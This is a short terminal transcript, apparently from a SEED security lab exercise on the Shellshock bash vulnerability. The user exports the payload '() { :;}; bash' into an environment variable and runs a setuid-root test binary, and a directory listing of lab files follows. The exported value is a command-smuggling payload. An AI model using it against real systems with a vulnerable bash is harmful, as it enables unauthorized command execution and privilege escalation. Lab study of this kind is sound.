 Terminal
[02/04/2018 05:35] seed@ubuntu:~$ export foo='() { :;}; bash'
[02/04/2018 05:35] seed@ubuntu:~$ shellexecve
total 4588
drwxr-xr-x  5 seed seed    4096 Jan 20 01:59 Desktop
drwxr-xr-x  3 seed seed    4096 Dec  9  2015 Documents
drwxr-xr-x  2 seed seed    4096 Jan 29 05:28 Downloads
drwxrwxr-x  4 seed seed    4096 Feb  4 05:13 Lab Data
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Music
drwxr-xr-x  2 seed seed    4096 Jan 24 05:46 Pictures
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Public
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Templates
drwxr-xr-x  2 seed seed    4096 Aug 13  2013 Videos
drwxrwxr-x  6 seed seed    4096 Sep 16  2014 elggData
-rw-r--r--  1 seed seed    8445 Aug 13  2013 examples.desktop
drwxr-xr-x 24 root root    4096 Jan  9  2014 openssl-1.0.1
-rw-r--r--  1 root root  132483 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.debian.ta
r.gz
-rw-r--r--  1 root root    2382 Jan  9  2014 openssl_1.0.1-4ubuntu5.11.dsc
-rw-r--r--  1 root root 4453920 Mar 22  2012 openssl_1.0.1.orig.tar.gz
-rwsr-xr-x  1 root seed    8428 Feb  4 05:33 shellexecve
-rw-rw-r--  1 seed seed     216 Feb  4 05:33 shellexecve.c
-rwsr-xr-x  1 root seed    8219 Feb  3 19:10 shellshock
-rwsr-xr-x  1 root root    7158 Feb  3 23:48 shellshockwopriv
drwxrwxr-x  2 seed seed    4096 Jan 15 23:18 stackexploit
drwxr-xr-x  9 root root    4096 Feb 25  2016 vmware-tools-distrib
[02/04/2018 05:35] seed@ubuntu:~$